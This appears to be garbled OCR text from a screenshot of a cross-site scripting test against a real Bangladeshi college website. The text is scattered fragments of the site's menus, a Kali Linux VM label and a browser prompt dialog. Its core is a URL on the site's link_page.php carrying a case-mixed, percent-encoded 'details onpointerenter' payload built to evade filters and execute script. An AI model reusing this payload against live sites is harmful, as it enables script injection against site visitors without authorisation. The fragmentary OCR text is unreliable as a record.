 <dEtA
Jal
ALL level
sudo.co.il
https://su
https://su
sudo.co.il
https://su
https://su
sudo.
https://su
https://su
Cross
OWA
event
HTML
https://www.juc.edu.bd/link_page.php?linkto=
"<dEtAiLs%0AonPoiNteREnTer%09=%09(prompt)``%0Dx>
14
10
Contact
e-Result
Web Mail
Inquiry
Login
JALAL UDDIN DEGREE
COLLEGE
About
Administration
Teacher
Academic
Update
Misc
Media
"
Details
Show 10 entries
Search:
ID
TITLE
DATE
www.juc.edu.bd
OK
Cancel
Showing 0 to 0 of 0 entries
Previous
Next
Home
Clone of Kali Linux 2024
Kali24
vmware
MAIN MENU
RELETTED LINKS
Notice
Education Board Result
Result
Ministry of Education
Admission Information
DG Website
News & Events
Banbeis
Khan Academy
ûdemy